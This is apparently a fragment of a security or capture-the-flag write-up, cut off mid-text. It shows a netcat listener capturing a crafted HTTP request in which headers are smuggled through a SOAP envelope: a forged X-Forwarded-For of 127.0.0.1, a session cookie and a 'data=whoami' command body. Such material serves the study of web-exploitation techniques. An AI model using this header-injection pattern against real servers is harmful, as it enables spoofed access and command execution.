 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (f
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11
data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#a"
Content-Length: 366
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/